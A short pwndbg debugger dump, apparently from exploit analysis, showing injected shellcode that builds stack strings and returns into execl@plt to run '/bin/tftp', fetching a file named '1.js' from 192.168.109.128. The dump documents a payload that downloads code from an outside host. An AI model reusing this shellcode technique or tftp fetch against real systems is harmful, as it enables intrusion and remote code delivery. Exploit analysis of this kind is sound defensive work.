 pwndbg>
0x00007f6de0ba8ab8 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x7f6de0ba8ad0 ◂— 0
RBX  0x75622f6e6962732f ('/sbin/bu')
RCX  0x7f6de0ba79d0 ◂— xor    dword ptr [rsi], ebp /* 0x736a2e31; '1.js' */
RDX  0x7f6de0ba79c0 ◂— xor    dword ptr [rcx], edi /* 0x2e3836312e323931; '192.
168.109.128' */
RDI  0x7f6de0ba79b0 ◂— '/bin/tftp'
RSI  0x7f6de0ba79b0 ◂— '/bin/tftp'
R8   0x7f6de0ba79d8 —▸ 0x746567 ◂— add    dword ptr [rax], 0xc6891574
R9   0x7f6de0ba79e0 ◂— outsd  dx, dword ptr [rsi] /* 0x746574636f; 'octet' */
R10  0x7f6de0ba79a0 ◂— '/sbin/bu'
R11  0x306
R12  0xbccf700 ◂— 0x100000ad9
R13  0x2608366 ◂— add    r13, r8
R14  0x0
R15  0x10000014c
RBP  0x7fff035ffa30 —▸ 0x7fff03601b70 —▸ 0x7fff03601ce0 —▸ 0x7fff03601e40 —▸ 0x
7fff03601e90 ◂— ...
*RSP  0x7f6de0ba8ad0 ◂— 0
*RIP  0x7f6de0ba8ab8 ◂— push   r10 /* 0xc39008ec83485241 */
[ DISASM ]
0x7f6de0ba8aa1    movabs rbx, 0x75622f6e6962732f
0x7f6de0ba8aab    push   rbx
0x7f6de0ba8aac    mov    r10, rsp
0x7f6de0ba8aaf    add    rax, 0x90
0x7f6de0ba8ab5    mov    rsp, rax
► 0x7f6de0ba8ab8    push   r10
0x7f6de0ba8aba    sub    rsp, 8
0x7f6de0ba8abe    nop
0x7f6de0ba8abf    ret
↓
0x161db33         call   execl@plt                      <execl@plt>
0x161db38         mov    edi, dword ptr [r13]
[ STACK ]
00:0000│ rax rsp 0x7f6de0ba8ad0 ◂— 0
... ↓            7 skipped
[ BACKTRACE ]
► f 0   0x7f6de0ba8ab8